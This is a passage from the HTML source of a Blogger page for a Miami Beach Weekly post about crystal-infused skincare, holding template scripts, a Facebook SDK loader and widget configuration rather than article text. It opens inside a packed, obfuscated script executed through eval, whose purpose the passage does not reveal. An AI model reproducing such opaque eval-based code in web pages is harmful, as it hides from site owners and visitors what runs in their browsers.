l\\1h\\1g\\1h\\1h\\1g\\1h\\a\\L\\a\\G\\a\\F\\a\\A\\a\\b\\b\\a\\15\\a\\u\\a\\G\\a\\b\\b\\a\\F\\a\\z\\a\\o\\1h\\1g\\1h\\a\\G\\a\\o\\a\\T\\a\\n\\a\\u\\a\\M\\a\\o\\1h\\1g\\1h\\a\\b\\G\\a\\P\\a\\t\\1h\\1g\\1h\\a\\b\\G\\a\\S\\1h\\1g\\1h\\a\\18\\1h\\1d\\1o\\b\\11\\1e\\b\\J\\1e\\b\\L\\1g\\b\\K\\1g\\b\\n\\1g\\b\\H\\1g\\b\\E\\1g\\b\\N\\1c\\1l\\b\\E\\1n\\b\\J\\1e\\b\\n\\1c\\1l\\b\\M\\1e\\b\\n\\1O\\b\\K\\1A\\b\\D\\1f\\Y\\1d\\1B\\b\\E\\1e\\b\\13\\1e\\b\\n\\1z\\b\\K\\1c\\1c\\1c\\1q\\1e\\1e\\b\\n\\1n\\b\\n\\1P\\b\\K\\1c\\1S\\b\\15\\1A\\b\\Q\\1f\\b\\D\\1f\\10\\1d\\1d\\1e\\b\\n\\1q\\b\\W\\1c\\1B\\b\\n\\1F\\b\\X\\1e\\b\\Z\\1c\\1c\\1m\\1o\\b\\S\\1e\\1M\\b\\D\\1f\\Y\\1d\\1f\\b\\D\\1f\\V\\1d\\1d\\1e\\1z\\1N\\1z\\1g\\b\\Q\\1c\\1c\\1l\\b\\T\\1e\\b\\n\\1x\\1x\\1c\\1l\\b\\N\\1f\\b\\E\\1e\\b\\n\\1c\\1d\\1n\\b\\H\\1f\\b\\n\\1d\\I\\I\\b\\E\\1e\\b\\n\\1c\\1m\\1o\\b\\H\\1n\\1f\\b\\J\\1e\\b\\E\\1c\\1l\\b\\M\\1r\\b\\N\\1f\\b\\E\\1d\\1m\\1d\\1o\\b\\E\\1n\\b\\J\\1e\\1c\\1l\\b\\M\\1r\\b\\D\\1f\\16\\1d\\1m\\1o\\b\\n\\1n\\b\\1m\\1o\\b\\T\\1e\\b\\n\\1x\\1x\\1c\\1l\\b\\S\\1e\\b\\H\\1f\\b\\n\\1d\\1c\\1l\\b\\L\\1n\\b\\L\\1f\\b\\D\\1f\\V\\1d\\1d\\1e\\b\\17\\1r\\b\\18\\1e\\b\\D\\1f\\1b\\1d\\1q\\b\\E\\1e\\b\\n\\1c\\1q\\b\\D\\1f\\1b\\1d\\1g\\b\\D\\1f\\1a\\1d\\1c\\1g\\b\\H\\1f\\b\\n\\1d\\1c\\1m\\1m\\1o\\b\\M\\1r\\b\\L\\1m\\1e\\b\\D\\1f\\14\\1d\\1g\\R\\14\\1g\\R\\b\\1g\\b\\D\\1f\\U\\1d\\1f\\b\\D\\1f\\R\\1d\\1d\\1e\\b\\D\\1f\\b\\1d\\1c\\1g\\14\\1g\\1l\\1m\\1c\\1c","\\I","\\w\\s\\o\\k\\v","\\I\\I\\I\\I\\I\\I\\I\\I\\I\\I\\n\\U\\b\\I\\n\\R\\G\\I\\n\\R\\R\\I\\n\\R\\1b\\I\\n\\R\\1a\\I\\n\\R\\16\\I\\n\\R\\14\\I\\n\\16\\E\\I\\n\\U\\F\\I\\n\\U\\R\\I\\n\\R\\F\\I\\n\\V\\10\\I\\n\\R\\H\\I\\n\\16\\Y\\I\\n\\U\\E\\I\\n\\U\\G\\I\\n\\V\\b\\I\\n\\R\\C\\I\\n\\V\\1a\\I\\n\\U\\C\\I\\n\\R\\E\\I\\n\\U\\U\\I\\n\\V\\Y\\I\\n\\V\\E\\I\\n\\V\\F\\I\\n\\U\\V\\I\\n\\16\\F\\I\\n\\16\\C\\I\\n\\R\\Y\\I\\n\\V\\H\\I\\n\\16\\R\\I\\n\\16\\U\\I\\n\\V\\G\\I\\n\\V\\V\\I\\n\\U\\1a\\I\\n\\V\\U\\I\\n\\U\\B\\I\\n\\U\\Y\\I\\n\\16\\16\\I\\n\\16\\V\\I\\n\\V\\R\\I\\n\\16\\14\\I\\n\\16\\1a\\I\\n\\U\\14\\I\\n\\16\\1b\\I\\n\\10\\C\\I\\n\\10\\F\\I\\n\\16\\10\\I\\n\\V\\1b\\I\\n\\U\\10\\I\\n\\V\\16\\I\\n\\16\\B\\I\\n\\Y\\10\\I\\n\\Y\\U\\I\\n\\Y\\R\\I\\n\\V\\B\\I\\n\\Y\\Y\\I\\n\\10\\Y\\I\\n\\Y\\1a\\I\\n\\Y\\E\\I\\n\\Y\\V\\I\\n\\Y\\F\\I\\n\\Y\\1b\\I\\n\\Y\\H\\I\\n\\Y\\G\\I\\n\\Y\\16\\I\\n\\10\\14\\I\\n\\V\\C\\I\\n\\Y\\B\\I\\n\\Y\\C\\I\\n\\10\\R\\I\\n\\10\\V\\I\\n\\U\\16\\I\\n\\10\\1b\\I\\n\\10\\b\\I\\n\\Y\\b\\I\\n\\10\\10\\I\\n\\10\\1a\\I\\n\\10\\16\\I\\n\\U\\1b\\I\\n\\R\\U\\I\\n\\10\\B\\I\\n\\16\\b\\I\\n\\10\\U\\I\\n\\R\\V\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\U\\I\\n\\10\\H\\I\\1p\\14\\n\\R\\f\\Y\\d\\I\\n\\U\\H\\I\\n\\R\\b\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\10\\I\\n\\R\\B\\I\\n\\10\\E\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\Y\\I\\h\\x\\p\\e\\v\\k\\r\\p\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\b\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\R\\I\\t\\f\\v\\x\\t\\p\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\V\\I\\n\\10\\G\\I\\n\\Y\\14\\I\\Z\\v\\t\\k\\p\\i\\I\\k\\h\\I\\z\\j\\k\\o\\f\\I\\R\\1a\\I\\v\\r\\Z\\v\\t\\k\\p\\i\\I\\U\\V\\I\\y\\c\\t\\I\\f\\y\\c\\o\\I\\s\\c\\t\\w\\f\\K\\p\\v\\I\\U\\10\\I\\p\\f\\z\\I\\X\\f\\i\\G\\n\\s\\I\\n\\R\\10\\I\\V\\R\\I\\U\\Y\\V","","\\h\\t\\r\\q\\E\\j\\c\\t\\E\\r\\g\\f","\\t\\f\\s\\o\\c\\e\\f","\\a\\z\\1q","\\a\\d","\\i"];1T(1t(1u,1v,1i,1s,1k,1y){1k=1t(1i){1w(1i<1v?1j[4]:1k(1G(1i/1v)))+((1i=1i%1v)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1y[1k(1i)]=1s[1i]||1k(1i)};1s=[1t(1k){1w 1y[1k]}];1k=1t(){1w 1j[7]};1i=1};1E(1i--){1D(1s[1i]){1u=1u[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1s[1i])}};1w 1u}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x65|x64|x66|x67|x68|x69|x6A|x6B|x78|x6C|x6E|x6D|x6F|x70|x72|x71|x74|x73|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x7C|x47|x49|x48|x4A|x4B|x4C|x4D|x4E|x32|x4F|x50|x33|x36|x51|x52|x34|x53|x35|x55|x54|x56|x30|x57|x37|x58|x59|x5A|x39|x38|x29|x5D|x28|x5B|x2C|x22|_0xf505x3|_0x1378|_0xf505x5|x7B|x7D|x3D|x3B|x5F|x2B|x20|_0xf505x4|function|_0xf505x1|_0xf505x2|return|x2D|_0xf505x6|x2F|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|126'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=5;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
  $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-long-arrow-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5WcR66T5Yi4vQTv3aMEJXpXFWvNA:1769068263565';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4922595134620789315','//www.miamibeachweekly.com/2019/06/crystal-infused-skincare-is-beautys.html','4922595134620789315');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4922595134620789315', 'title': 'Miami Beach Weekly', 'url': 'https://www.miamibeachweekly.com/2019/06/crystal-infused-skincare-is-beautys.html', 'canonicalUrl': 'https://www.miamibeachweekly.com/2019/06/crystal-infused-skincare-is-beautys.html', 'homepageUrl': 'https://www.miamibeachweekly.com/', 'searchUrl': 'https://www.miamibeachweekly.com/search', 'canonicalHomepageUrl': 'https://www.miamibeachweekly.com/', 'blogspotFaviconUrl': 'https://www.miamibeachweekly.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-7D71NR7Y0F', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Miami Beach Weekly - Atom\x22 href\x3d\x22https://www.miamibeachweekly.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Miami Beach Weekly - RSS\x22 href\x3d\x22https://www.miamibeachweekly.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Miami Beach Weekly - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4922595134620789315/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Miami Beach Weekly - Atom\x22 href\x3d\x22https://www.miamibeachweekly.com/feeds/4216605565397995000/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4216605565397995000', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiG6xeKFDT_x8MBosOjzEJzd9PJ-YAUR_xzSaXfYF3R8faQ8-JYjA-wWWazA9x0c4Y34qgp3vQ6G3oeVmrCnZAObPx40d7cg-Ca4LKSftrpp2cpQjubyLnyF6pdAOqJhBzuhSKfls7kN_k/s72-c/Screen+Shot+2019-06-04+at+17.24.55.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiG6xeKFDT_x8MBosOjzEJzd9PJ-YAUR_xzSaXfYF3R8faQ8-JYjA-wWWazA9x0c4Y34qgp3vQ6G3oeVmrCnZAObPx40d7cg-Ca4LKSftrpp2cpQjubyLnyF6pdAOqJhBzuhSKfls7kN_k/s1600/Screen+Shot+2019-06-04+at+17.24.55.png', 'pageName': 'Crystal Infused Skincare Is Beauty\xb4S Best Kept Secret', 'pageTitle': 'Miami Beach Weekly: Crystal Infused Skincare Is Beauty\xb4S Best Kept Secret', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Crystal Infused Skincare Is Beauty\xb4S Best Kept Secret', 'description': 'Offers an insider\u2019s view into the vibrant pulse of Miami Beach, featuring the latest in news, culture, fashion, and entertainment.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiG6xeKFDT_x8MBosOjzEJzd9PJ-YAUR_xzSaXfYF3R8faQ8-JYjA-wWWazA9x0c4Y34qgp3vQ6G3oeVmrCnZAObPx40d7cg-Ca4LKSftrpp2cpQjubyLnyF6pdAOqJhBzuhSKfls7kN_k/s1600/Screen+Shot+2019-06-04+at+17.24.55.png', 'url': 'https://www.miamibeachweekly.com/2019/06/crystal-infused-skincare-is-beautys.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4216605565397995000}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer-sec1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footer-sec2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'footer-sec3', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer-sec3', document.getElementById('HTML6'), {}, 'displayModeFull'));
</script>
</body>
</html>